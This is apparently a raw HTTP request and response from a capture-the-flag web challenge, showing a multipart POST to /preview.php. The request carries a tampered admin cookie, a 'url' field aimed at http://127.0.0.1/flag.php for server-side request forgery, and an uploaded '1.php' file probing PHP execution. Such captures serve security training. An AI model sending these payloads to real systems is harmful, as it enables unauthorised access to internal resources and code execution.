 POST /preview.php HTTP/1.1
Host: 117.34.117.216
Content-Length: 513
Cache-Control: max-age=0
Origin: http://117.34.117.216
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8HE3YUHI5jIABDEw
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://117.34.117.216/manage.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=93jcnne9cj29eq7g6pnclfale0; username=YWRtaW4%3D
Connection: close
------WebKitFormBoundary8HE3YUHI5jIABDEw
Content-Disposition: form-data; name="title"
admin
------WebKitFormBoundary8HE3YUHI5jIABDEw
Content-Disposition: form-data; name="content"
admin
------WebKitFormBoundary8HE3YUHI5jIABDEw
Content-Disposition: form-data; name="url"
http://127.0.0.1/flag.php
------WebKitFormBoundary8HE3YUHI5jIABDEw
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: text/php
<?php
echo md5('1112');
------WebKitFormBoundary8HE3YUHI5jIABDEw--
HTTP/1.1 200 OK
Date: Sat, 12 May 2018 07:27:18 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 145
Connection: close
Content-Type: text/html
<h1>title:</h1></br><h2>admin</h2><h1>content:</h1></br><p>admin </p><img
src="./img/img904894672.jpg"/><br /><img src="./img/img945768507.jpg"/>